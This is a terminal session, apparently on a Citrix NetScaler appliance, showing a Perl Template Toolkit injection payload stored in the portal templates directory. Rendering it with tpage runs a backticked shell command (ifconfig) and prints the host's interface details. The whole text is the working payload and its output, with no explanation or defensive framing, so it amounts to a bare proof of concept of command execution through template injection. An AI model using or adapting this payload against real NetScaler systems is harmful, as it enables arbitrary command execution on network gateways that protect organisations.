 root@ns# pwd
/netscaler/portal/templates
root@ns# ls
04abc5e0.xml err2004.html filetransfer.html j_services.html newbm.html styles.css
boilerplate.tmpl err2005.html ftlist.html loadresources.tmpl ping.html test
bookmark.html err2006.html globalBK.tmpl menu.tmpl preferences.html themes.html
changepwd.html error.html globalFS.tmpl missing.html resources.tmpl tips.html
chpwdsuccess.html f37a7a34.xml homepage.html navthemes.html rmbm.html wrapper.tmpl
err2002.html f_services.html homepage2.html navwrapper.tmpl rmft.html
root@ns# cat test
[% template.new('BLOCK' = 'print `ifconfig`' )%]
root@ns# tpage test
0/1: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
ether 00:0c:29:1b:89:71
inet 192.168.0.120 netmask 0xffffff00 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe1b:8971%0/1 prefixlen 64 autoconf scopeid 0x1
nd6 options=3<PERFORMNUD,ACCEPT_RTADV>
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 1500
options=3<RXCSUM,TXCSUM>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
nd6 options=3<PERFORMNUD,ACCEPT_RTADV>
undef error - Attempt to bless into a reference at /usr/local/lib/perl5/site_perl/5.14.2/mach/Template/Document.pm line 92.
root@ns#